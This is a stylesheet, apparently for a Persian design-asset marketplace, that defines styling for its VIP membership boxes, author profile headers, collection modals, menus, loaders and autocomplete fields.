.btn-vip-primary:hover{color:#fff;background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff7701,#ff7701)}
.btn-vip-primary > i{font-size:17px;vertical-align:text-top}
.isblux{background:linear-gradient(-90deg,#642ae8,#d422fe)}
.vip-succeed{background:#c6f4c2;border:1px solid #5b9a55;padding:10px;border-radius:8px;margin-bottom:20px;color:#3c5a39}
.vip-succeed h6{font-weight:700}
.vip-succeed p{margin-bottom:5px}
.vip-desci {background:#f3caaf;border:1px solid #f19354;padding:10px;border-radius:8px;margin-bottom:20px;color:#974f1f;}
.vip-desci h6 {font-weight:bold;}
.vip-desci p {margin-bottom:5px;}
.homepix-banners{background:#fff;margin-bottom:12px}
img.homepix-banners{max-width:100%;max-height:100%;border-radius:10px;border:1px solid #eee}
.title-melli{font-size:17px;color:#fff;text-align:center;margin-bottom:30px}
.w100i{width:100%!important}
.fs17{font-size:17px}
.no-results{margin-top:20px;text-align:center;background:#fde8e8;padding:11px 0 5px;border-radius:5px;margin-bottom:15px;border:1px solid #e7c9c9}
.no-results h3{font-size:17px;margin-bottom:5px;color:#555}
.no-results-bg{border-bottom:1px solid #eee;margin-bottom:30px}
.related-title{text-align:right;font-size:15px;color:#666}
.bg-package3{background-color:#3f9df0}
.bg-package1{background:linear-gradient(-90deg,#57a7f2,#3588d6)}
.bg-package2{background:linear-gradient(-90deg,#52e54b,#3dc436)}
.vip-notif{background:#eee;margin-top:50px;padding:10px}
.vip-notif h6{font-weight:700;font-size:13px}
.vip-notif p{margin-bottom:5px}
.card-vip-a{max-width:30px;max-height:30px;vertical-align:middle}
.card-vip-b{max-width:70px;max-height:70px}
.prod-pb{padding-bottom:30px!important}
.input-about{max-width:120px;background:#fafcfc}
.about-options{background:#fff;padding:20px}
.about-options > img{height:100px;width:100px}
.loginlg{width:25%}
.box-notes{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:40px}
.note-bgx{background:url(../../img/version2/note-bg.png) #ccc;background-repeat:repeat;border-top:5px solid #fff}
.note-head{margin-bottom:25px;border-bottom:3px solid #777}
.note-details{text-align:justify}
.note-foot{margin-top:20px;border-top:1px solid #ccc;padding-top:10px;margin-bottom:10px;color:#888}
.dr-menu{position:fixed;bottom:40px;left:40px;width:100%;max-width:200px;min-width:100px;font-size:1.3em;line-height:30px;font-weight:400;color:#444;padding-top:2em;z-index:9999}
.dr-menu > div{cursor:pointer;position:absolute;width:100%;z-index:9999999;text-align:left}
.dr-menu > div .dr-icon{top:0;left:0;position:absolute;font-size:165%;line-height:1.6;padding:0 10px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease;background:#f8c51e;border-radius:5px}
.dr-menu.dr-menu-open > div .dr-icon{color:#444;left:100%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.dr-menu.dr-menu-open > div .dr-icon:after{opacity:1}
.dr-menu > div .dr-label{padding-left:3em;position:relative;display:block;color:#673;font-size:.9em;font-weight:700;letter-spacing:1px;text-transform:uppercase;line-height:2.75;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}
.dr-menu.dr-menu-open > div .dr-label{-webkit-transform:translateY(-90%);-moz-transform:translateY(-90%);-ms-transform:translateY(-90%);transform:translateY(-90%)}
.dr-menu ul{padding:0;margin:0 3em 0 0;list-style:none;opacity:0;position:relative;z-index:0;pointer-events:none;-webkit-transition:opacity 0 linear 205ms;-moz-transition:opacity 0 linear 205ms;transition:opacity 0 linear 205ms}
.dr-menu.dr-menu-open ul{opacity:1;z-index:200;pointer-events:auto;-webkit-transition:opacity 0 linear 0;-moz-transition:opacity 0 linear 0;transition:opacity 0 linear 0}
.dr-menu ul li{background:#ccc;border-radius:5px;font-size:15px;display:block;margin:0 0 5px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}
.dr-menu.dr-menu-open ul li{opacity:1}
.dr-menu.dr-menu-open ul li:nth-child(2){-webkit-transition-delay:35ms;-moz-transition-delay:35ms;transition-delay:35ms}
.dr-menu.dr-menu-open ul li:nth-child(3){-webkit-transition-delay:70ms;-moz-transition-delay:70ms;transition-delay:70ms}
.dr-menu.dr-menu-open ul li:nth-child(4){-webkit-transition-delay:105ms;-moz-transition-delay:105ms;transition-delay:105ms}
.dr-menu.dr-menu-open ul li:nth-child(5){-webkit-transition-delay:140ms;-moz-transition-delay:140ms;transition-delay:140ms}
.dr-menu.dr-menu-open ul li:nth-child(6){-webkit-transition-delay:175ms;-moz-transition-delay:175ms;transition-delay:175ms}
.dr-menu.dr-menu-open ul li:nth-child(7){-webkit-transition-delay:205ms;-moz-transition-delay:205ms;transition-delay:205ms}
.dr-menu ul li a{display:inline-block;padding:0 10px;color:#444}
.dr-menu ul li a:hover{color:#777}
.dr-icon:before,.dr-icon:after{position:relative;font-family:'Font Awesome\ 5 Free';speak:none;font-style:normal;font-weight:900;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}
.dr-menu ul .dr-icon:before{margin-left:10px;font-size:20px;float:right}
.dr-icon-bullhorn:before{content:"\f234"}
.dr-icon-camera:before{content:"\f232";color:#3ec050}
.dr-icon-heart:before{content:"\f08a"}
.dr-icon-settings:before{content:"\f1de"}
.dr-icon-switch:before{content:"\f011"}
.dr-icon-download:before{content:"\f10b"}
.dr-icon-user:before{content:"\f2c6";color:#2ca4d8}
.dr-icon-menu:before{content:"\f0c9"}
@media screen and (max-width: 66.9375em) {
.side,.main p{float:none;width:100%;box-shadow:none;padding:1em}
.main p{font-size:130%}
}
.ico-recovery{font-size:250px}
.recovery-border{border-top:1px solid #eee;padding-bottom:20px}
#back-to-top{position:absolute;top:-50px;left:40px;z-index:99;width:115px;height:40px;text-align:center;line-height:30px;color:#444;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0;font-size:12px;padding-top:1px}
#back-to-top:hover{color:#777}
#back-to-top.show{opacity:1}
#back-to-top img{max-width:25px;margin-left:10px}
.fonts-dl-users{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);padding:3px 7px 6px;border-radius:4px}
a.fonts-dl-users:hover{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);color:#fff;border-radius:4px;padding:3px 7px 6px!important;padding-left:auto;padding-right:auto}
.sidecompact h5{border-bottom:1px solid #eee;padding-top:5px;padding-bottom:13px}
.sidecompact h5:last-child{border-bottom:0px;font-size:13.5px;}
.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content{overflow:hidden!important}
.jconfirm .jconfirm-box .jconfirm-buttons button{font-size:12px!important;color:#444!important}
.wider{width:100%}
.foot-v2{background:url(../../img/mihan-bg-foot-v2.jpg)!important}
@media screen and (max-width: 700px) {
.foot-v2{background:url(../../img/mihan-bg-foot-v3.jpg)!important}
}
.height-balance{min-height:auto;}
.height-balance2{min-height:auto;}
.megamenu-img {margin-bottom: 10px;}
@media screen and (max-width: 600px) {
    .megamenu-img {
        	display:none;
    }
}
.meglv2 {padding-top:8px !important;padding-bottom:10px !important;}
.meglv2 h6 {color: #2d5e8f;font-weight:bold;opacity: 1;opacity: 0.8 !important;margin-top: 6px;}
ul.mnu-active {color:#b44949;}
.mnu-active {color: #b44949;}
.author-profiler {text-align:center;float:left;padding-left:10px;}
.new-profiler-img {max-width:75px;max-height:75px;}
.author-profiler h5 {font-size:15px;margin-bottom:1px;}
.author-badger {text-align:left;padding-left:25px;float:left;}
.btn-big-portfolio-follow {border:0px;color:#fff;width:100%;background:#1f78f0;padding-top:12px;padding-bottom:13px;padding-left:15px;padding-right:15px;font-size:15px !important;font-weight:normal;margin-bottom:20px;}
#barwrap {}
.topbarx{text-align: center;padding: 8px 5px;background-image: linear-gradient(225deg, #7579ff 0%, #b224ef 100%);max-height: 200px;position: relative;top: 0px;left: 0px;right: 0px;color: #f5f5f5;border-bottom:thick ridge rgba(0, 0, 0, 0.5);-webkit-box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);display: none;z-index: 9999999;}
.topbar-head-image{margin-right:6px;position:relative;}
.topbar-text{position: relative;/* top: 8px; */ }
.topbar-close{ vertical-align:middle;margin-left:10px;font-size:22px;}
.topbar-close a {color: rgba(255,255,255,0.5);text-decoration: none;}


@media screen and (max-width: 800px) {
    .notibar-btn {
        	display: block;
        	margin-top: 10px;
        	margin-bottom: 10px;
    }
}
.vip-codes{margin-top:25px;padding-top:20px}
.vip-codes h5{font-size:17px}
.vip-codes h6{font-size:12px;line-height:20px}
.webflow-style-input input{border-style:none;background:transparent;outline:none}
.webflow-style-input button{padding:0;background:none;border:none;outline:none}
@keyframes gradient {
0%{background-position:0 0}
100%{background-position:100% 0}
}
.webflow-style-input{position:relative;display:flex;flex-direction:row;width:100%;max-width:310px;margin:0 auto;border-radius:25px;padding:9px 15px 13px;margin-bottom:15px;margin-top:22px;background:#ffdf30;border: 2px solid #fff; -webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,.1); box-shadow: 0 0 7px 0 rgba(0,0,0,.1); -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.webflow-style-input input{flex-grow:1;color:#555;font-size:1.4rem;line-height:2.4rem;vertical-align:middle}
.webflow-style-input input::-webkit-input-placeholder{color:#7881a1}
.vipgiftab{background:url(../../img/version2/vipgif-bg.png) #fff;min-height:466px;width:100%}
.giftbox{margin-top:175px;text-align:center}
.giftbox h3{font-size:14px;margin-bottom:10px;color:#654bf9;line-height:22px}
.giftbox h6{font-size:11px;color:#666;margin-bottom:15px}
.btn-submit-gif{background:#4672ff;padding:8px 30px;border:0;color:#fff;border-radius:25px;font-weight:400;font-size:14px!important}
.btn-submit-gif:hover{background:#654bf9}
.hvr-sweep-to-right { cursor: pointer; position: relative; background-image: linear-gradient(90deg, #ff0844 0%, #ffb199 100%); padding: 3px 8px 5px 40px;border-radius:3px;font-size:11px;margin-right:15px;margin-left:10px;}
#cta{}
#cta .arrow{right: 80%;}
#cta .arrow {position: absolute; bottom: 0;  margin-right:0px; width: 12px; height: 12px; background-size: contain; top:6px; background-color: unset;}
.segunda{margin-right: 8px;}
.next {background-image: url('[data-uri]');}
@keyframes bounceAlpha {
0%{opacity:1;transform:translateX(0px) scale(1)}
25%{opacity:0;transform:translateX(-10px) scale(0.9)}
26%{opacity:0;transform:translateX(10px) scale(0.9)}
55%{opacity:1;transform:translateX(0px) scale(1)}
}
.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.arrow.primera.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow.primera{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}
.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-image:linear-gradient(to right,#f9d423 0%,#ff4e50 100%);border-radius:4px;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}
.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active{color:#fff}
.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}
.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.pace-inactive{display:none}
.pace .pace-progress{background:#83b92f;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:3.5px}

.gridpr-title{background:#555;font-size:12px;padding:0 7px 1px;border-radius:4px;margin-left:3px}
.gridpr-auth{font-size:10px;float:right;color:#fff}
.gridpr-auth img{width:20px;height:20px;border-radius:50px;margin-left:3px;vertical-align:middle}
.gridpr-cats{color:#fff;font-size:11px}
.price-ongrid{background:#e23d3f;color:#fff;font-size:12px;padding:0 7px 1px;border-radius:4px}
.new-authproduct-head{background:url(../../img/version2/author-section-head.jpg) #eee;padding:30px 0;background-repeat:no-repeat;background-size:cover}
.authprd-glass{background:rgba(255,255,255,0.4);padding:10px;border-radius:5px;max-width:400px;margin-right:10px;margin-left:10px}
.authprd-profile{text-align:center}
.authprd-profile h2{font-size:14px;margin-bottom:7px;color:#fff;margin-top:15px}
.authprd-profile h1{font-size:12px;color:#fff;margin-bottom:5px}
.authprd-profile h1 a:hover{color:#ccc}
.authprd-info{margin-top:15px;overflow:hidden}
.authprd-info h4{font-size:11px;color:#fff}
.isgold{color:#ffce05}
.authprd-flw{margin-top:5px;margin-bottom:5px;text-align:center}
.btn-authprd-flw{border:0;color:#fff;width:100%;max-width:200px;background:#1f78f0;font-size:13px!important;font-weight:400;margin-bottom:18px;padding:9px 13px 11px}
.authprd-filters{background:#f8f8f8;padding:30px 0 25px;border-bottom:2px solid #f2f2f2}
.authprd-cats{text-align:right;background:#fff;border-radius:6px;padding:10px;position:relative;z-index:99;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.authprd-cats h5{font-size:13px;font-weight:700;color:#555}
.authprd-cats-tags{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.authprd-cats-tags li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:1px 6px 3px;color:#555}
.authprd-cats-tags li:hover{background:#1f78f0;color:#fff;cursor:pointer}
.authprd-cats-tags li.active{background:#1f78f0;color:#fff}
.authprd-filtering{overflow:hidden;margin-top:10px}
@media screen and (min-width: 990px) {
.right-col{padding-right:0!important}
.left-col{padding-left:0!important}
}
.btn-radio{cursor:pointer;display:inline-block;-webkit-user-select:none;user-select:none}
.btn-radio:not(:first-child){margin-right:20px}
@media screen and (max-width: 480px) {
.btn-radio{display:block;float:none}
.btn-radio:not(:first-child){margin-right:0;margin-top:15px}
}
.btn-radio svg{fill:none;vertical-align:middle}
.btn-radio svg circle{stroke-width:2;stroke:#C8CCD4}
.btn-radio svg path{stroke:#008FFF}
.btn-radio svg path.inner{stroke-width:6;stroke-dasharray:19;stroke-dashoffset:19}
.btn-radio svg path.outer{stroke-width:2;stroke-dasharray:57;stroke-dashoffset:57}
.btn-radio input{display:none}
.btn-radio input:checked + svg path{transition:all .4s ease}
.btn-radio input:checked + svg path.inner{stroke-dashoffset:38;transition-delay:.3s}
.btn-radio input:checked + svg path.outer{stroke-dashoffset:0}
.btn-radio span{display:inline-block;vertical-align:middle;font-size:12px}
.switch_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1}
.switch_box label{font-size:11px;margin-bottom:0;margin-left:7px}
input[type="checkbox"].switch_1{font-size:12px;margin-left:35px;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:3.5em;height:1.5em;background:#e54242;border-radius:3em;position:relative;cursor:pointer;outline:none;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked{background:#69c956}
input[type="checkbox"].switch_1:after{position:absolute;content:"";width:1.5em;height:1.5em;border-radius:50%;background:#fff;-webkit-box-shadow:0 0 .25em rgba(0,0,0,.3);box-shadow:0 0 .25em rgba(0,0,0,.3);-webkit-transform:scale(.7);transform:scale(.7);left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked:after{left:calc(100% - 1.5em)}
.new-cat-title{text-align:right}
.new-cat-title h1{font-size:21px;margin-bottom:15px;margin-right:15px;margin-top:6px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}
.new-cat-title h1 a:hover{color:#642ae8}
.sortlabel{font-size:13px}
@media screen and (max-width: 1495px) {
.sortlabel{display:none}
}
.subcat-title{margin-bottom:15px;border-bottom:1px solid #e5e5e5}
.load-more{margin-top:50px;margin-bottom:15px}
.loader{animation:rotate 2s infinite;height:50px;width:50px}
.loader:before,.loader:after{border-radius:50%;content:'';display:block;height:20px;width:20px}
.loader:before{animation:ball1 2s infinite;background-color:#cb2025;box-shadow:30px 0 0 #f8b334;margin-bottom:10px}
.loader:after{animation:ball2 2s infinite;background-color:#00a096;box-shadow:30px 0 0 #97bf0d}

@keyframes rotate {
  0% { 
    -webkit-transform: rotate(0deg) scale(0.8); 
    -moz-transform: rotate(0deg) scale(0.8);
  }
  50% { 
    -webkit-transform: rotate(360deg) scale(1.2); 
    -moz-transform: rotate(360deg) scale(1.2);
  }
  100% { 
    -webkit-transform: rotate(720deg) scale(0.8); 
    -moz-transform: rotate(720deg) scale(0.8);
  }
}
@keyframes ball1 {
  0% {
    box-shadow: 30px 0 0 #f8b334;
  }
  50% {
    box-shadow: 0 0 0 #f8b334;
    margin-bottom: 0;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #f8b334;
    margin-bottom: 10px;
  }
}
@keyframes ball2 {
  0% {
    box-shadow: 30px 0 0 #97bf0d;
  }
  50% {
    box-shadow: 0 0 0 #97bf0d;
    margin-top: -20px;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #97bf0d;
    margin-top: 0;
  }
}
.sort-info-ico{margin-left:20px;font-size:16px;color:red}
.sort-info-ico i{vertical-align:middle;margin-bottom:3px}
.sort-infox{top: 250px;}
.sort-info-modal{padding:10px 10px 5px;background:#fff;border-radius:6px;border:2px solid #ccc}
.sort-info-modal p{font-size:12px;margin-bottom:8px;line-height:22px}
.special-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#ffd700;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.market-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#3b81f6;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.free-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#63e523;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.btn-ct-collection{margin-bottom:15px;width:100%;margin-top:4px!important}
.colmodal-footer{padding:0 20px;border-top:1px solid #e5e5e5}
.cancel-colmodal{background:none;border:0;font-size:12px;margin:5px 15px;color:#2460c1}
.btn-add-collection{max-width:150px;margin-bottom:20px;padding:5px}
.colmodal-header{background:#fff}
.colmodal-form > label{font-size:12px;color:#222;margin-bottom:6px}
.colmodal-form input {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form textarea {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form select {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-image h4{font-size:14px;margin-bottom:20px}
.colmodal-image p{font-size:12px;margin-top:15px;margin-bottom:1px;color:#888}
.btn-colmodal-image{background:#2460c1;color:#fff;padding:5px 10px;border-radius:3px;font-size:12px;cursor:pointer}
.btn-colmodal-image:hover{background:#777}
.mycollection-cover{max-width:220px}
.mycollection-edit{background:#aaa;color:#fff;padding:1px 10px 0;border-radius:3px;font-size:16px}
.collections-control{text-align:center}
.collections-control h6{font-size:13px;margin-bottom:40px}
.removecollection-msg{font-size:13px;line-height:25px;margin-bottom:5px}
.btn-remove-collection{max-width:150px;margin-bottom:20px;padding:5px;background:#e54242;box-shadow:0 3px 0 #c63535}
.btn-remove-collection:hover{background:#c63535}
.btn-view-collection{max-width:160px;margin-bottom:20px;padding:5px;background:#4078d1;box-shadow:0 3px 0 #2b5aa5;width:100%}
.btn-view-collection:hover{background:#2b63bc}
ul.product-tags-new{list-style:none;font-size:11px;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0}
ul.product-tags-new > li{display:inline-block;line-height:30px}
ul.product-tags-new > li a{background:#808080;color:#fff;font-weight:lighter;padding:2px 8px 4px;border-radius:3px}
ul.product-tags-new > li a:hover{background:#555}
.file-copyrighted{text-align:center}
.file-copyrighted h6{font-weight:lighter;color:#222;margin-bottom:6px;font-size:12px}
.file-copyrighted p{font-weight:lighter;color:#222;font-size:12px;margin-bottom:15px}
.file-copyrighted a{font-weight:lighter;font-size:12px;margin-bottom:5px;color:#2a85c5;font-weight:normal}
.file-copyrighted a:hover{color:#2e678f}
.back-to-colist {font-size:13px;background:#555;padding:4px 10px 6px 10px;border-radius:3px;color:#fff}
.back-to-colist:hover {background:#666;color:#fff}
#colmodal-space {max-width:150px}
.btn-link-col {background:#4078d1;color:#fff;padding:3px 6px 4px 6px;float:left;font-size:11px}
.btn-link-col:hover {background:#2b63bc;color:#fff}
.purches{display:none;position:fixed;bottom:25px;z-index:999;background:linear-gradient(-90deg,rgba(255,119,1,0.9),rgba(255,54,66,0.9),rgba(255,0,120,0.9));color:#fff;font-size:14px;padding:10px 10px 3px;border-radius:8px;box-shadow:0px 1px #888;left:50%;width:50em;margin-left:-25em}
.playp{display:block}
.purches h4{font-size:12.5px;margin-bottom:15px;line-height:25px;text-align:justify}
.purches a{background:#444;color:#fff;padding:3px 7px 4px;border-radius:4px;font-size:12px;text-shadow:0 0;margin-right:5px}
.purches a:hover{background:#555}
@media screen and (max-width: 740px) {
.playp{display:none}
}
.added-before{background:#49b767}
.added-before:hover{background:#369b52}
@media screen and (max-width: 600px) {
.footer-desci{padding:10px;margin-right:auto}
.our-pros-sec{display:none}
.products-section-title{font-size:15px}
.newbox-roll{padding:6px 10px 5px 0;margin-bottom:10px}
.more-sections{margin-left:23px}
ul.enlarge{padding-inline-start:0px}
}
.org-menu-disabled{opacity:0.5 !important}
.sync-tab-img{width:28px;margin-left:8px;vertical-align:middle}
.sync-tabs li a{font-size:14px;font-weight:400;padding:8px 23px 9px;border:1px solid #bbb}
.sync-tabs > li.active > a{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);border:1px solid transparent}
.nav-pills>li+li{margin-right:5px}
.author-products-btns{margin-bottom:10px;border-bottom:1px dashed #eee;padding-bottom:10px;margin-top:10px;text-align:center}
.btn-graphicpen{background:#2569e5;color:#fff;font-size:13px;padding:3px 10px 4px;border-radius:5px}
.btn-graphicpen:hover{color:#fff;background:#555}
a.btn-graphicpen:focus{color:#fff}
.btn-graphicpen i{margin-left:5px}
.btn-videoframe{background:#e1a000}
.btn-audioeffect{background:#7db031}
.btn-3dsite{background:#d53771}
.shaper{margin:5px 0 15px}
.shaper:after{content:"\f053";font-family:Font Awesome\ 5 Free;font-weight:900;position:absolute;left:27px;top:-27px;z-index:99;display:block;border-radius:100%;font-size:50px;color:#f2f2f2}
@media screen and (max-width: 1280px) {
.shaper:after{left:3px}
}
@media screen and (max-width: 1100px) {
.shaper:after{display:none}
}
@media screen and (max-width: 580px) {
.shaper:after{display:block}
}
.shaper-disabled{opacity:0.4}
.shaper-disabled a {pointer-events:none}
.popmsg{top:12% !important;width:100%;max-width:650px;}
@media screen and (max-width: 550px) {
.popmsg{left:13px !important;}
}
.close-popup{color:#fff;right:0!important;top:12px!important;font-size:25px}
.popupvideo{border:13px solid #eee;border-radius:20px;width:100%}
.close-popup-vid{color:#fff;right:-15px!important;top:-13px!important;font-size:25px}
#mihan-intro{background:rgba(0,0,0,0.6)}
.mihan-intro-img{margin-top:87px;margin-right:-130px;width:100%}
@media screen and (max-width: 1200px) {
.mihan-intro-img{margin-right:-60px}
}
@media screen and (max-width: 960px) {
.mihan-intro-img{margin-right:-100px;margin-top:90px}
}
@media screen and (max-width: 760px) {
.mihan-intro-img{margin-right:91px;margin-top:125px;width:80%;}
}
.bottom-bar{padding:5px;min-height:200px;max-height:300px;background:url(../../img/notif-bars/bg-bottom-notif2.svg) center -100px no-repeat #f7f9fa;position:fixed;bottom:0;left:0;right:0;color:#f5f5f5;border-bottom:thick ridge rgba(0,0,0,0.5);-webkit-box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);display:none;z-index:9999999}
.bottombar-text{position:relative;color:#4a4a4a}
.bottombar-close{vertical-align:middle;margin-left:10px;font-size:22px}
.bottombar-close a{color:rgba(0,0,0,0.5);text-decoration:none}
.bottombar-close a:hover{color:rgba(0,0,0,0.8);text-decoration:none}
.clock-countdown{display:table;margin:auto}
.bottom-notif-text{text-align:center;margin-top:19px}
.bottom-notif-text h4{font-size:15px;color:#486c87;line-height:22px;}
.bottom-notif-text img {width:100%;max-width:800px;margin-bottom:8px;}
.bottom-notif-text a{background:#fba708;display:inline-block;font-size:13px;color:#fff;padding:5px 10px 8px;border-radius:4px}
.bottom-notif-text a:hover{background:#fcb639}
.vip-downloaded {background:#ffc342;border:1px solid #eda815;padding:1px;border-radius:8px;margin-bottom:20px;max-width:315px;margin-right:auto;margin-left:auto}
.vip-downloaded p {margin-bottom:1px;text-align:center;color:#444;}
.adban1{text-align: right}
.adban2 {text-align: left}
@media screen and (max-width: 990px) {
.adban1 , .adban2 {text-align:center;}
}
.single-vip-wrap{overflow:hidden;border:2px solid #bf89d3;padding:35px 10px 20px;border-radius:15px}
.single-vip-wrap > span{content:" ";position:absolute;top:0;z-index:1;background:#bf89d3;color:#fff;padding:2px 15px 4px;border:5px solid #fff;border-radius:20px;margin:0;left:50%;transform:translate(-50%,-50%);text-align:center;font-size:15px}
.full-vip-wrap{border:2px solid #f9d03e}
.full-vip-wrap > span{background:#f9d03e}
.bg-package-full{background:linear-gradient(-90deg,#ffd542,#ed9c23);}
.single-vip-choser{border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;margin-bottom:7px;background:#fff}
.p1-vip-choser{text-align:center;background:linear-gradient(#fff,#dfdfdf);border-radius:6px 6px 0 0;padding-bottom:18px}
.p1-vip-choser img{max-width:250px;z-index:99;position:relative;margin-top:-30px}
.p2-vip-choser{text-align:center;background:linear-gradient(#fff,#f0f0f0);padding:10px}
.p2-vip-choser-img{-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-width:70px;border-radius:45px;padding:10px;z-index:999;position:relative;background:#fff;margin:12px auto -20px}
.p2-vip-choser-img img{max-width:36px;z-index:99}
.p2-vip-choser h3{color:#fff;background:#315cde;padding:20px 5px 15px;font-weight:700;margin-top:10px;border-radius:25px;font-size:21px;margin-bottom:10px;z-index:99;position:relative}
.svisvideo{background:#ec9d01!important}
.svismusic{background:#0bcb00!important}
.svisgold{background:linear-gradient(#fefa06,#ffd800)!important;color:#353535!important}
.p2-vip-choser h5{font-size:15px;color:#222;margin-bottom:5px}
.p2-vip-choser p{margin-bottom:5px;color:#444;margin-bottom:5px}
.p3-vip-choser{text-align:center;background:#fff;padding:20px 2px;border-radius:6px}
.btn-vip-choser{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px;color:#fff;font-size:13px}
.btn-vip-choser:hover{color:#fff!important;opacity:.9}
.btn-vip-choser:focus{color:#fff!important}
.clear-choser{margin-bottom:31.2px}
.golden-choser-img{margin-top:15px;margin-bottom:10px}
.golden-choser-img img{max-width:36px}

/* easy complete */
.easy-autocomplete{position:relative;width:auto!important}
.easy-autocomplete input{color:#555;float:none;padding:6px 12px}
.easy-autocomplete input:hover,.easy-autocomplete input:focus{box-shadow:none}
.easy-autocomplete a{display:block}
.easy-autocomplete.eac-dark-light ul{border-color:#333;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(55,55,55,0.6)}
.easy-autocomplete.eac-dark-light ul li,.easy-autocomplete.eac-dark-light ul .eac-category{border-color:#333}
.easy-autocomplete.eac-dark-light ul li.selected,.easy-autocomplete.eac-dark-light ul .eac-category.selected{background-color:#4d4d4d;color:#fff}
.easy-autocomplete.eac-dark{color:#fff}
.easy-autocomplete.eac-dark input{background-color:#404040;border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark input:hover,.easy-autocomplete.eac-dark input:focus{border-color:#333;box-shadow:0}
.easy-autocomplete.eac-dark ul{border-color:#333}
.easy-autocomplete.eac-dark ul li,.easy-autocomplete.eac-dark ul .eac-category{background-color:#404040;border-color:#333}
.easy-autocomplete.eac-dark ul li.selected,.easy-autocomplete.eac-dark ul .eac-category.selected{background-color:#737373;color:#f6f6f6}
